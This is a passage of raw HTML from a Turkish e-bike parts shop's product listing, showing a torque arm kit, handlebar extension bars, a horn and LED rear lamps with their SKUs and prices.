<p style="text-align: center;">Bu evrensel tork kolu dönüşüm kiti - elektrikli bisiklet ve e-bisiklet için uygun.
Bu çok yönlü tork kolları çerçeve/çatal veya dış tarafa monte edilebilir. Bu tork kolu, motorun çataldan (ön) veya çerçeveden (arka) gevşemesini önlemeye ve ayrıca oluklu aksın bükülmesini veya kırılmasını önlemeye yardımcı olacaktır.
Evrensel tork kolu dönüşüm kiti yüksek kaliteli antioksidan demir ve alüminyumdan yapılmıştır. Yüzey, oksidasyon ve korozyona tamamen direnmek ve ışık koşullarında uzun ömürlü, güzel bir parlaklık sağlamak için anodize edilir.
Gelişmiş üretim teknolojisi, yüksek güvenilirlik ve yüksek performans.
Bu tork kolu, motorun ön veya arkadan gevşemesini önlemeye yardımcı olacaktır.
Bu tork kolu kiti, maksimum koruma için ön çatalın ve/veya arka çerçevenin her iki tarafında iki bisiklet veya bir çift motor/AWD bisiklet için çift koruma sağlayacaktır.</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37220" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37220" data-product_sku="60092" aria-label="Sepete ekle: “Elektrikli Bisiklet Tork Kolu”" rel="nofollow" data-success_message="&quot;Elektrikli Bisiklet Tork Kolu&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37220" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37220"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37232 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37232">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-800x800.jpeg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-800x800.jpeg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-768x768.jpeg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original.jpeg 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37232" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/">Çift Braketli Gidon Ek Bar</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84936			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37232" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37232" data-product_sku="84936" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37232" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37232"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37459 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37459">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK.jpeg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK.jpeg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-768x768.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37459" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/">Çift Braketli Gidon Ek Bar Siyah</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84937			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37459" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37459" data-product_sku="84937" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar Siyah”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar Siyah&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37459" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37459"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41339 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="41339">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41339" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/">Korna Siyah 12-48V</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84939			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>324,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yeni ve kaliteli tasarımıyla dikkat çeken bu güçlü korna, özellikle scooter, moped, ATV, go-kart, vespa, şehir bisikleti, Dağ bisikleti ve				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="41339" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41339" data-product_sku="84939" aria-label="Sepete ekle: “Korna Siyah 12-48V”" rel="nofollow" data-success_message="&quot;Korna Siyah 12-48V&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41339" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41339"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41342 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="41342">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41342" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/">LED Arka Lamba Beyaz</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84944			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="41342" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41342" data-product_sku="84944" aria-label="Sepete ekle: “LED Arka Lamba Beyaz”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Beyaz&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41342" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41342"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41346 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="41346">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41346" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/">LED Arka Lamba Mavi</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84943			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="41346" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41346" data-product_sku="84943" aria-label="Sepete ekle: “LED Arka Lamba Mavi”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Mavi&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41346" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41346"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41349 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="41349">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41349" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/">LED Arka Lamba Kırmızı</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84942			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="41349" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41349" data-product_sku="84942" aria-label="Sepete ekle: “LED Arka Lamba Kırmızı”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Kırmızı&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41349" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41349"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41352 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="41352">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4.jpg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41352" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/">USB Şarj Edilebilir Bisiklet Lambası </a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84941			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
